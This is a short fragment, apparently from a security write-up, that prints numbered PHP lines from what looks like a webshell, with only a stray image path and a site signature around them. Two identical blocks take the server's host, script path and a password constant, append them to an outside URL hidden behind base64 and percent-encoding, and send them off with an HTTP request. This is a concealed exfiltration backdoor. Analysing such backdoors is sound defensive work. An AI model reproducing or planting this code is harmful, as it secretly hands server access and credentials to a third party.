 1578
1579 if(isset($_GET['login'])=='geturl'){
1580 @set_time_limit(10);
1581 $serveru = $_SERVER ['HTTP_HOST'].$_SERVER['PHP_SELF'];
1582 $serverp = envlpass;
1583 $copyurl = base64_decode('aHR0cDovLyU3MSU3OSU3NiU2MyUyZSU2MyU2ZiU2ZC8lNzAlNjglNzAvP3U9');
1584 $url=$copyurl.$serveru.'&p='.$serverp;
1585 $url=urldecode($url);
1586 GetHtml($url);
1587 }
1588
1589 function geturl(){
1590 @set_time_limit(10);
1591 $serveru = $_SERVER ['HTTP_HOST'].$_SERVER['PHP_SELF'];
1592 $serverp = envlpass;
1593 $copyurl = base64_decode('aHR0cDovLyU3MSU3OSU3NiU2MyUyZSU2MyU2ZiU2ZC8lNzAlNjglNzAvP3U9');
1594 $url=$copyurl.$serveru.'&p='.$serverp;
1595 $url=urldecode($url);
1596 GetHtml($url);
1597 }
信安之路